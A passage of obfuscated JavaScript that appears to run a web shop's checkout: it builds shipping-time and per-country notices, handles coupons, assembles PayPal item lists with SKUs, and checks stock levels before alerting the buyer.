_0x4831df+_0x481f4d;},'KIVbF':_0x4b236a(0xe48)+_0x4b236a(0x823),'igRJt':_0x4b236a(0xfd8)+_0x4b236a(0x4c8)+_0x4b236a(0x2ce)+_0x4b236a(0x1ac2)+_0x4b236a(0x1c23)+_0x4b236a(0x163f)+_0x4b236a(0x12e5)+_0x4b236a(0x15f1),'yXVQP':_0x4b236a(0x14a8),'FvtLv':_0x4b236a(0x1d48),'WYXZd':_0x4b236a(0x1a6c)+_0x4b236a(0x1371)+'ty','axYgE':_0x4b236a(0x1015),'RQnxi':_0x4b236a(0x1d7a)+_0x4b236a(0x104e),'kmOcG':_0x4b236a(0xc64),'VudJQ':_0x4b236a(0x6cb),'TRYNv':function(_0x44f3b7,_0x3f1b64){return _0x44f3b7==_0x3f1b64;},'wCfeo':_0x4b236a(0x1ccd),'QeIft':_0x4b236a(0x638),'dQiJH':function(_0x572d19,_0x3af1bc){return _0x572d19+_0x3af1bc;},'FdeHE':function(_0x3abf25,_0x165926){return _0x3abf25>_0x165926;},'coDcA':function(_0x1a8745,_0x8b5688){return _0x1a8745==_0x8b5688;},'LHRdJ':function(_0x3c065b,_0x26dbe6){return _0x3c065b==_0x26dbe6;},'dYlIU':function(_0x459c43,_0x43f837){return _0x459c43>_0x43f837;},'hfEPH':function(_0x37b9c7,_0x47330e){return _0x37b9c7==_0x47330e;},'UHeXC':_0x4b236a(0x1305)+_0x4b236a(0x85d)+_0x4b236a(0x10b6)+_0x4b236a(0x1612)+_0x4b236a(0x272),'rACJu':function(_0x551feb,_0x55954f){return _0x551feb==_0x55954f;},'tOUEM':function(_0xc8ab8e,_0x125f05){return _0xc8ab8e-_0x125f05;},'XSZFi':function(_0xc8ae28,_0x160468){return _0xc8ae28<_0x160468;},'PzMid':function(_0x1abfc7,_0xebb0a8){return _0x1abfc7==_0xebb0a8;},'pnyZT':_0x4b236a(0xdb6)+_0x4b236a(0xb29),'UOcgP':function(_0x3ecd29,_0x237723){return _0x3ecd29(_0x237723);},'JWXmu':_0x4b236a(0xe48)+_0x4b236a(0xcb1)+_0x4b236a(0x26e)+_0x4b236a(0x7c3)+_0x4b236a(0x1359)+_0x4b236a(0x2f6)+_0x4b236a(0x1541)+_0x4b236a(0x197e)+_0x4b236a(0x1355)+_0x4b236a(0x162e)+_0x4b236a(0x16c0)+_0x4b236a(0x1589)+_0x4b236a(0x2e4)+_0x4b236a(0x6cd),'rMLXA':function(_0x50e57a,_0x24ec9d){return _0x50e57a==_0x24ec9d;},'AbIQy':function(_0x5882d4,_0x5ebdd3){return _0x5882d4==_0x5ebdd3;},'LkfyN':function(_0x275944,_0x5255ff){return _0x275944==_0x5255ff;},'fIpmv':_0x4b236a(0x1159)+_0x4b236a(0x614)+_0x4b236a(0x539)+_0x4b236a(0x9c3)+_0x4b236a(0x894)+_0x4b236a(0x1a20),'osJWG':_0x4b236a(0xecd)+'e','QLMrh':_0x4b236a(0xb7f),'dLqXD':function(_0x308f27){return _0x308f27();},'xaBen':_0x4b236a(0x827),'knCob':_0x4b236a(0xdd6),'pvchj':_0x4b236a(0x1a8a)+'et','JAhNX':_0x4b236a(0x9e2),'IyhzW':_0x4b236a(0x131f)+'an','eUiqa':_0x4b236a(0x15b9),'kEvGW':_0x4b236a(0x1718),'pKtjL':_0x4b236a(0x2b0),'UtwRJ':_0x4b236a(0x1d4),'ffgOL':_0x4b236a(0x1220)+_0x4b236a(0x12e8)+_0x4b236a(0x1532)+_0x4b236a(0xb77)+_0x4b236a(0x1c59)+_0x4b236a(0x16d3)+_0x4b236a(0xe44)+_0x4b236a(0x1c2e)+_0x4b236a(0x1c1a)+_0x4b236a(0x1240)+_0x4b236a(0x228)+_0x4b236a(0xfb9),'CYLDV':_0x4b236a(0x16c7),'Odaej':_0x4b236a(0xc74),'WbTiZ':_0x4b236a(0x17ad),'JBKye':_0x4b236a(0x10cd)+_0x4b236a(0x181f)+_0x4b236a(0x10ae)+_0x4b236a(0xfe3)+_0x4b236a(0x76b)+_0x4b236a(0x1613)+_0x4b236a(0x1025)+_0x4b236a(0x13eb)+_0x4b236a(0x9b1)+_0x4b236a(0xf1d),'KGOxU':_0x4b236a(0xfcf),'YAgts':_0x4b236a(0x564)+_0x4b236a(0x3b8),'XMfLV':function(_0x5a6079,_0x508e0a){return _0x5a6079<_0x508e0a;},'iQyFU':function(_0x296111,_0x51a51e){return _0x296111(_0x51a51e);},'tRkyC':_0x4b236a(0xa18)+_0x4b236a(0xe71)+_0x4b236a(0x854)+_0x4b236a(0x1019)+_0x4b236a(0x1781)+_0x4b236a(0xc7d)+_0x4b236a(0x135f)+_0x4b236a(0xc66)+_0x4b236a(0x1aa7)+_0x4b236a(0x9c2)+_0x4b236a(0xd7f)+_0x4b236a(0xfed),'YjzZQ':function(_0x578a44,_0x40082a){return _0x578a44(_0x40082a);},'QpcHm':_0x4b236a(0xa02)+_0x4b236a(0x1595)+_0x4b236a(0x14bd)+_0x4b236a(0xac8)+_0x4b236a(0x9bd)+_0x4b236a(0x1773)+_0x4b236a(0x203)+_0x4b236a(0x343)+_0x4b236a(0x1cf4)+_0x4b236a(0xb90)+_0x4b236a(0x278),'vrGgi':function(_0x3f3c5f,_0x583755){return _0x3f3c5f<_0x583755;},'jVCGP':_0x4b236a(0xbc3),'dmOjW':function(_0x4c8adf,_0x463dcf){return _0x4c8adf<_0x463dcf;},'JfKMi':_0x4b236a(0x1127)+_0x4b236a(0xfec)+_0x4b236a(0x1624)+_0x4b236a(0x1332),'bCuRw':function(_0x136352,_0x213cc5){return _0x136352==_0x213cc5;},'VCmnB':_0x4b236a(0x1ca7)+_0x4b236a(0x1a6a),'UPxNT':function(_0x165677,_0x3ef7ab){return _0x165677!=_0x3ef7ab;},'PxJmD':_0x4b236a(0x132a),'IzePa':_0x4b236a(0x1c12),'CcJNP':_0x4b236a(0xb3a)+_0x4b236a(0x16ea)+_0x4b236a(0x11d1),'cbdEv':_0x4b236a(0x5c4)+'r','eoHdx':function(_0x4ca77c,_0x2ad59c){return _0x4ca77c<_0x2ad59c;},'hlLNA':_0x4b236a(0x9d1)+_0x4b236a(0x4ee),'BpXMa':_0x4b236a(0x14ef),'SOoTC':_0x4b236a(0x165f)+_0x4b236a(0xcf6)+_0x4b236a(0xc36)+_0x4b236a(0xdec)+_0x4b236a(0x7b0)+_0x4b236a(0x165f)+_0x4b236a(0xcf6)+_0x4b236a(0xc36),'DoZSg':_0x4b236a(0x14d7)+'e','ynMjB':_0x4b236a(0x734),'ahzeV':_0x4b236a(0x1a1e),'OxqnI':_0x4b236a(0x16af),'ZbbTP':_0x4b236a(0x1ce0),'NZMLF':_0x4b236a(0x14e1),'sRPUk':_0x4b236a(0x1b37),'DxLrN':_0x4b236a(0x8e3),'ntLNh':_0x4b236a(0xd23)+_0x4b236a(0x106f)+_0x4b236a(0x47c),'EmvyX':_0x4b236a(0x455)+_0x4b236a(0x1835)+_0x4b236a(0x765)+_0x4b236a(0x1a1d)+_0x4b236a(0x90c)+_0x4b236a(0x1c7e)+_0x4b236a(0x19b7)+_0x4b236a(0xd44)+_0x4b236a(0x1b43)+_0x4b236a(0x18b2)+_0x4b236a(0x25e)+_0x4b236a(0x127a)+_0x4b236a(0x1c75)+_0x4b236a(0x1403)+_0x4b236a(0x260)+_0x4b236a(0xecc),'mSdDC':_0x4b236a(0x1d25)+_0x4b236a(0x132f),'fANsc':function(_0x3f5ff5,_0x39dae7){return _0x3f5ff5==_0x39dae7;},'FNQdz':function(_0x343ff2,_0x33d3aa){return _0x343ff2(_0x33d3aa);}};let _0x11620b=[],_0x1a4a97='',_0x348c7c=![];coupon&&(!coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&(_0x1a4a97=_0x1c7d8f[_0x4b236a(0x1783)]));let _0x369842=_0x1c7d8f[_0x4b236a(0x5d1)],_0x516b10=!![];_0x1c7d8f[_0x4b236a(0xe77)](windowWidth,-0x1c70*0x1+0x1983*-0x1+0x3b07)&&(_0x369842=_0x1c7d8f[_0x4b236a(0x1605)],pad=_0x1c7d8f[_0x4b236a(0x1d8)]);_0x1c7d8f[_0x4b236a(0x716)](windowWidth,0x34d+0x4f4+-0x5e9*0x1)&&(_0x369842=_0x1c7d8f[_0x4b236a(0x779)],pad=_0x1c7d8f[_0x4b236a(0x1d8)]);_0x26d754=![],paypal=![];let _0xb4a3d4=![],_0x274e69=![],_0x4d6c07=![],_0x3b8b16=![];for(let _0x4f5777=0x116*-0x23+-0x244b+0x4a4d;_0x1c7d8f[_0x4b236a(0x976)](_0x4f5777,items[_0x4b236a(0x1bda)]);_0x4f5777++){let _0x79372f=items[_0x4f5777];(_0x79372f[-0x13d6+-0x8*0xe5+-0xa*-0x2b3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1a29)])||_0x79372f[-0x4*-0x713+-0xe71*-0x1+-0x2abd][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xd6a)])||_0x79372f[-0xc*-0x2ba+-0xc17*0x2+-0x88a*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)])||_0x79372f[-0x1*0x1476+0x2541+-0x10cb][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1055)])||_0x79372f[0xd3+0x1654+0x1*-0x1727][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x17ca)])||_0x79372f[0xa*0x91+-0xd*0x265+0x1977][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xe6d)])||_0x79372f[0x1*0x169d+-0x1cd*0xb+-0x2ce][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xcfd)])||_0x79372f[0xa7*0x33+0x1*-0x1362+0x9*-0x18b][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xf36)])||_0x79372f[0x6ec*0x4+0xd1f*-0x1+-0xe91][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xe3c)])||_0x79372f[-0x228d+0xce4*-0x2+-0x5*-0xc11][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x3c2)])||_0x79372f[-0x1d4a+0x1de5+0x5*-0x1f][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x15b3)])||_0x79372f[-0x828+0x6e0+0x148*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x122b)])||_0x79372f[-0x1880+0x1*0x1baa+-0x32a][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x38c)])||_0x79372f[-0x3*0xc5f+-0x1340+0x385d][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1b8c)])||_0x79372f[0xff6+0x18f*-0x15+0x10c5][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x10b9)])||_0x79372f[0x1*0x16ad+-0x18*0x105+0x11*0x1b][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x7ba)])||_0x79372f[-0x1893+-0x111a+0x29ad][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x15df)])||_0x79372f[0x4*-0xfb+-0x7*-0x142+-0x4e2][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x2af)])||_0x79372f[-0x20ac+0xf*-0x239+0x4203][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1619)])||_0x79372f[0x1*0xc65+0x4*0x21b+-0x1*0x14d1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x847)])||_0x79372f[0x662+0x5f4*-0x4+0x116e][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xedb)])||_0x79372f[0x247d*-0x1+-0x2253*0x1+0x46d0][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1814)])||_0x79372f[-0x13c8+-0x29*-0x1c+-0x164*-0xb][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1551)])||_0x79372f[-0xbb*0xb+0x1cb8+-0x14af][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x84f)])||_0x79372f[-0x4fb+-0x5fe+0x1*0xaf9][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x3e0)]))&&(_0x348c7c=!![],_0x79372f[0x15b*0x15+0x1*0x259f+-0x4216][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbbb)])&&(_0x4d6c07=!![])),(_0x79372f[0x3fa*-0x7+0x613+-0x1*-0x15c3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)])||_0x79372f[0x1*0xbd3+-0x2236+0x1663][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1055)])||_0x79372f[0x2ff*0x7+-0x1236+-0x2c3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xd6a)])||_0x79372f[-0xab+-0x1b3b*-0x1+0x4*-0x6a4][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1716)])||_0x79372f[0x3*0x3b+-0x3*0x65b+0x1260][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x150e)])||_0x79372f[-0x314*0x9+0x73b*-0x3+0x34b*0xf][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1adb)]))&&(hascustom=!![]),(_0x79372f[0x11f+-0x18a*0x5+0x693][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1174)])||_0x79372f[0x2*-0x1227+-0x12b5*0x1+0x3703*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)]))&&(_0xb4a3d4=!![]),_0x79372f[0x33f*0x8+0xc74+-0x99b*0x4][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x111e)])&&(_0x274e69=!![]),_0x79372f[0xc56+-0x8*0x481+-0x151*-0x12][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1421)])&&(_0x3b8b16=!![]);}_0x1c7d8f[_0x4b236a(0x8fc)](_0x3b8b16,!_0x4d6c07)&&(_0x1c7d8f[_0x4b236a(0x1678)](alert,_0x1c7d8f[_0x4b236a(0x1492)]),_0x3e1580=![]);if(_0x1c7d8f[_0x4b236a(0xec2)](shptime,0x1f8c+-0x7*-0x55d+-0x4514)){if(_0x1c7d8f[_0x4b236a(0x1327)](shptime,0xdbd*0x1+-0x594+-0x821))_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x1b70)](_0x1c7d8f[_0x4b236a(0xff1)],shptime),_0x1c7d8f[_0x4b236a(0xe98)]));else{let _0x2a2e04='';onlyprepay&&(_0x2a2e04=_0x1c7d8f[_0x4b236a(0x1665)]);let _0x58b37e=_0x1c7d8f[_0x4b236a(0xab0)];_0x1c7d8f[_0x4b236a(0x9ab)](_0x348c7c,hascustom)||hasmask?(_0x58b37e=_0x1c7d8f[_0x4b236a(0xab0)],_0x1c7d8f[_0x4b236a(0x57c)](items[_0x4b236a(0x1bda)],0x26b*-0x1+-0x8a2+0xb0e)?(_0x348c7c?_0x58b37e+=_0x1c7d8f[_0x4b236a(0x172d)]:_0x58b37e+=_0x1c7d8f[_0x4b236a(0xb34)],_0x58b37e+=_0x1c7d8f[_0x4b236a(0x1538)]):_0x58b37e+=_0x1c7d8f[_0x4b236a(0xb34)],_0x58b37e+=_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x1c39)](_0x1c7d8f[_0x4b236a(0xeb8)](_0x1c7d8f[_0x4b236a(0x1214)](_0x1c7d8f[_0x4b236a(0x120f)],_0x2a2e04),_0x1c7d8f[_0x4b236a(0x1571)]),shptime),_0x1c7d8f[_0x4b236a(0x1443)]),_0x348c7c&&_0x1c7d8f[_0x4b236a(0x1c70)](shptime,0x1*-0x463+-0xbef+-0x20c*-0x8)&&(_0x58b37e+=_0x1c7d8f[_0x4b236a(0x6e7)],_0x1c7d8f[_0x4b236a(0x34a)](windowWidth,-0x10c0+0x2*0x10ae+0x2c*-0x53)&&(_0x58b37e+=_0x1c7d8f[_0x4b236a(0x1c3)]),_0x58b37e+=_0x1c7d8f[_0x4b236a(0x666)])):_0x58b37e=_0x1c7d8f[_0x4b236a(0x1d19)](_0x1c7d8f[_0x4b236a(0x1d18)](_0x1c7d8f[_0x4b236a(0xff1)],shptime),_0x1c7d8f[_0x4b236a(0xe98)]),_0x11620b[_0x4b236a(0xbda)](_0x58b37e);}}_0x1c7d8f[_0x4b236a(0x3b1)](shptime,0x1817+-0x2497+-0x42d*-0x3)&&!hasinstock&&(_0x11620b=[]);_0x1c7d8f[_0x4b236a(0x3b1)](shptime,0x3*0x64d+0x2078+-0x3358)&&hasinstock&&(_0x11620b=[],_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x7b3)](_0x1c7d8f[_0x4b236a(0xeb8)](_0x1c7d8f[_0x4b236a(0x1141)],shptime),_0x1c7d8f[_0x4b236a(0x1877)])));_0xb4a3d4&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x174a)]);_0x274e69&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x32b)]);(hascustom||_0x1c7d8f[_0x4b236a(0x189c)](subtotal,-0x2699+-0x16*-0x11b+0x1*0xf73))&&(_0x1c7d8f[_0x4b236a(0x8fc)](!_0xb4a3d4,!_0x274e69)&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x107b)]));if(_0x1c7d8f[_0x4b236a(0x190d)](country,'US')){let _0x92658c=_0x1c7d8f[_0x4b236a(0xe57)];_0x11620b[_0x4b236a(0xbda)](_0x92658c);}if(_0x1c7d8f[_0x4b236a(0xcff)](country,'SA')){let _0x304763=_0x1c7d8f[_0x4b236a(0x83b)];_0x11620b[_0x4b236a(0xbda)](_0x304763);}if(_0x1c7d8f[_0x4b236a(0x1908)](country,'RU')){let _0x225989=_0x1c7d8f[_0x4b236a(0x160)];_0x11620b[_0x4b236a(0xbda)](_0x225989);}if(_0x1c7d8f[_0x4b236a(0x18a1)](country,'TH')){let _0x448aa4=_0x1c7d8f[_0x4b236a(0x1f8)];_0x11620b[_0x4b236a(0xbda)](_0x448aa4);}if(_0x1c7d8f[_0x4b236a(0x3b1)](country,'JP')){let _0x47f917=_0x1c7d8f[_0x4b236a(0x14b7)];_0x11620b[_0x4b236a(0xbda)](_0x47f917);}if(_0x1c7d8f[_0x4b236a(0x169e)](country,'KR')){let _0x37226e=_0x1c7d8f[_0x4b236a(0x9f0)];_0x11620b[_0x4b236a(0xbda)](_0x37226e);}if(_0x1c7d8f[_0x4b236a(0xcff)](country,'DE')){let _0x42815f=_0x1c7d8f[_0x4b236a(0x311)];_0x11620b[_0x4b236a(0xbda)](_0x42815f);}if(_0x1c7d8f[_0x4b236a(0x1908)](country,'CH')){let _0x4a0d9e=_0x1c7d8f[_0x4b236a(0x19a6)];_0x11620b[_0x4b236a(0xbda)](_0x4a0d9e);}if(_0x1c7d8f[_0x4b236a(0x474)](['FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x4b236a(0x187c)](country),-(0x1b01+-0x2c8*-0x2+-0x2090))){let _0x4c821c=_0x1c7d8f[_0x4b236a(0x1957)];_0x11620b[_0x4b236a(0xbda)](_0x4c821c);}if(_0x1c7d8f[_0x4b236a(0x18a1)](country,'GB')){let _0x4fff6e=_0x1c7d8f[_0x4b236a(0xe9c)];_0x11620b[_0x4b236a(0xbda)](_0x4fff6e);}if(_0x1c7d8f[_0x4b236a(0x1b29)](country,'BR')){let _0xad79a2=_0x1c7d8f[_0x4b236a(0x387)];_0x11620b[_0x4b236a(0xbda)](_0xad79a2);}_0x1c7d8f[_0x4b236a(0x388)](_0x4495e0,_0x1c7d8f[_0x4b236a(0xa07)])||_0x1c7d8f[_0x4b236a(0xcd4)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x15e)])?batteryreminder?_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x1c39)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x1101)])):batteryreminder=![]:batteryreminder=![];_0x1c7d8f[_0x4b236a(0x3b2)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x15e)])&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0xbb8)]);if(fxconvert){let _0x543990=_0x1c7d8f[_0x4b236a(0xcac)];_0x11620b[_0x4b236a(0xbda)](_0x543990);}_0x1c7d8f[_0x4b236a(0x12cc)](windowWidth,-0x22*0x1d+-0x9af+0xfe1)?_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1393)]:_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xefc)];for(let _0x4695b2=0xb6+0x8*-0x3be+0x4df*0x6;_0x1c7d8f[_0x4b236a(0xe77)](_0x4695b2,_0x11620b[_0x4b236a(0x1bda)]);_0x4695b2++){_0x1c7d8f[_0x4b236a(0x474)](_0x11620b[_0x4b236a(0x1bda)],-0x531*-0x1+0x1bc0+-0x20f0)&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xe62)](_0x1c7d8f[_0x4b236a(0x7b3)](_0x4695b2,0x1*-0x9ef+-0x15*-0xa0+-0x330),'.\x20')),_0x1a4a97+=_0x11620b[_0x4695b2],_0x1c7d8f[_0x4b236a(0x1139)](_0x4695b2,_0x1c7d8f[_0x4b236a(0x17b6)](_0x11620b[_0x4b236a(0x1bda)],0x1*0x199a+-0x3*-0x973+-0x35f2))&&_0x1c7d8f[_0x4b236a(0x12cc)](_0x11620b[_0x4b236a(0x1bda)],0x639+0x19f7+-0x499*0x7)&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xa24)]);}_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xb70)],_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1d8a)];let _0xb4a4bd=_0x1c7d8f[_0x4b236a(0x713)];_0x1c7d8f[_0x4b236a(0xe77)](windowWidth,-0x21cf+-0x151+0x2578)&&(_0x1c7d8f[_0x4b236a(0x18e4)](_0x11620b[_0x4b236a(0x1bda)],0xac4+0x24*-0xd6+0x1356)&&_0x348c7c&&(_0xb4a4bd=''));_0x1a4a97+=_0xb4a4bd,_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1c2d)],_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xb70)];if(_0x1c7d8f[_0x4b236a(0x1be0)](coupon,_0x1c7d8f[_0x4b236a(0x12b9)])){let _0x49f603=document[_0x4b236a(0x551)+_0x4b236a(0xe6c)](_0x1c7d8f[_0x4b236a(0xbc2)]);_0x49f603[_0x4b236a(0x7fb)]=_0x1c7d8f[_0x4b236a(0x1916)],_0x49f603[_0x4b236a(0xac7)]=_0x1c7d8f[_0x4b236a(0xd55)],document[_0x4b236a(0x181a)+_0x4b236a(0x6d5)](_0x1c7d8f[_0x4b236a(0x18a6)])[-0x5c6+-0x1*-0x2141+-0x5*0x57f][_0x4b236a(0x310)+'d'](_0x49f603);let _0x56c461='';_0x1c7d8f[_0x4b236a(0x1a5b)](_0x11620b[_0x4b236a(0x1bda)],-0x15*-0x199+-0x1731+0x52e*-0x2)?_0x56c461+=_0x1c7d8f[_0x4b236a(0x19b)]:_0x56c461+=_0x1c7d8f[_0x4b236a(0x1388)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x16a5)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1c26)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xa90)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xec3)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1502)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1c28)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xd1a)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1351)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xf61)],_0x1a4a97+=_0x56c461,_0x26d754=!![];}paypal&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x18c4)],_0x516b10=![]);itemsarr=[];let _0x196c22=[],_0x48dfdc=[],_0x42a31f=[],_0x267fe0=!![];for(let _0x403051=-0x33d*-0x2+-0x2581+0x1*0x1f07;_0x1c7d8f[_0x4b236a(0x34a)](_0x403051,_0x5f1f0d[_0x4b236a(0x1bda)]);_0x403051++){_0x42a31f[_0x4b236a(0xbda)](_0x5f1f0d[_0x403051][-0x1*0x1adc+0x93a*-0x3+-0x1*-0x368b]);}let _0xe1f38b=_0x42a31f[_0x4b236a(0x149e)](0x14d1+-0x10*-0x1cb+-0x3181),_0x3e1580=!![];push=!![];for(let _0x33a890=-0x19fe+-0x144f+0x2e4d;_0x1c7d8f[_0x4b236a(0x1972)](_0x33a890,_0x42a31f[_0x4b236a(0x1bda)]);_0x33a890++){let _0x2954e4=-0x1246*0x2+-0x1b0f*-0x1+-0x7*-0x15b;for(let _0x3b12dd=0x8e2+0x1f4b+-0x282d;_0x1c7d8f[_0x4b236a(0x1416)](_0x3b12dd,_0xe1f38b[_0x4b236a(0x1bda)]);_0x3b12dd++){_0x1c7d8f[_0x4b236a(0xcd4)](_0x42a31f[_0x33a890],_0xe1f38b[_0x3b12dd])&&(_0x2954e4++,delete _0xe1f38b[_0x3b12dd]);}if(_0x1c7d8f[_0x4b236a(0x18e4)](_0x2954e4,-0x25d4+0x7dd+-0x9fd*-0x3)){let _0xfc24b8=_0x5f1f0d[_0x33a890][0x7f1+0x1a1c+-0x220d];_0x1c7d8f[_0x4b236a(0xcff)](_0x4495e0,_0x1c7d8f[_0x4b236a(0xa07)])&&batteryreminder&&_0x1c7d8f[_0x4b236a(0x267)](_0x42a31f[_0x33a890],_0x1c7d8f[_0x4b236a(0x1992)])&&(_0x42a31f[_0x33a890]=_0x1c7d8f[_0x4b236a(0x103b)]);let _0x22727d={'price':_0x42a31f[_0x33a890],'quantity':_0x2954e4};itemsarr[_0x4b236a(0xbda)](_0x22727d);let _0x5d98bc={'name':_0xfc24b8,'quantity':_0x2954e4};_0x196c22[_0x4b236a(0xbda)](_0x5d98bc);let _0x3cbe55=_0x5f1f0d[_0x33a890][-0x891+-0x28*-0x25+-0x2cb*-0x1];_0x1c7d8f[_0x4b236a(0xa78)](typeof _0x3cbe55,_0x1c7d8f[_0x4b236a(0x1d3)])&&(_0x3cbe55=_0x1c7d8f[_0x4b236a(0x16bd)](_0x3cbe55,_0x1c7d8f[_0x4b236a(0x1021)]));let _0x32cc88={'value':_0x3cbe55[_0x4b236a(0x74d)](',','.'),'currency_code':_0x1c7d8f[_0x4b236a(0x1385)]},_0x177343=_0x42a31f[_0x33a890][_0x4b236a(0x83e)+'e']();_0x177343=_0x177343[_0x4b236a(0x14c7)](_0x1c7d8f[_0x4b236a(0x1d00)](_0x177343[_0x4b236a(0x187c)]('_'),-0x1273*0x2+-0xba7*0x2+0x3c35));_0xfc24b8[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x16e1)])&&(_0x177343+=_0x1c7d8f[_0x4b236a(0x1c39)]('-',boxtype));let _0x28d6f4={'name':_0xfc24b8,'unit_amount':_0x32cc88,'quantity':_0x2954e4,'sku':_0x177343};_0x48dfdc[_0x4b236a(0xbda)](_0x28d6f4);for(let _0x45b2da=-0x6*-0x4ff+-0x201b*0x1+0x221;_0x1c7d8f[_0x4b236a(0xe77)](_0x45b2da,stock[_0x4b236a(0x1bda)]);_0x45b2da++){if(_0x1c7d8f[_0x4b236a(0xcd4)](stock[_0x45b2da][0xc6*-0x2b+0xa7b+0x16c8][_0x4b236a(0x323)+'e'](),_0xfc24b8[_0x4b236a(0x323)+'e']())){let _0x187556=_0x1c7d8f[_0x4b236a(0xf33)](parseInt,stock[_0x45b2da][0x37a+-0x1*0x7b1+0x437]);if(_0x1c7d8f[_0x4b236a(0x1bb8)](_0x187556,_0x2954e4)){_0x267fe0=![];_0x1c7d8f[_0x4b236a(0x169e)](_0x187556,0x3*-0xc62+-0x13*0x1c6+0x236c*0x2)?_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x665)](_0x1c7d8f[_0x4b236a(0xe62)](_0x1c7d8f[_0x4b236a(0xd3d)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0x184e)])):_0x1c7d8f[_0x4b236a(0xcff)](_0x187556,-0x24b5+0x2b+0x5*0x74f)?_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x665)](_0x1c7d8f[_0x4b236a(0x17ff)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0xa64)])):_0x1c7d8f[_0x4b236a(0x11ce)](alert,_0x1c7d8f[_0x4b236a(0x1725)](_0x1c7d8f[_0x4b236a(0x1566)](_0x1c7d8f[_0x4b236a(0x17a)](_0x1c7d8f[_0x4b236a(0x1214)](_0x1c7d8f[_0x4b236a(0x12db)],_0x187556),'\x20'),_0xfc24b8),_0x1c7d8f[_0x4b236a(0xa64)]));break;}if(_0x1c7d8f[_0x4b236a(0x16ba)](country,_0x1c7d8f[_0x4b236a(0x4f8)])){if(_0xfc24b8[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xa8f)])){_0x1c7d8f[_0x4b236a(0xbdf)](alert,_0x1c7d8f[_0x4b236a(0x19c1)](_0x1c7d8f[_0x4b236a(0x1725)](_0x1c7d8f[_0x4b236a(0x1644)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0x147e)])),_0x267fe0=![];break;}}}if(!_0x267fe0)break;}}}productlist='';for(let 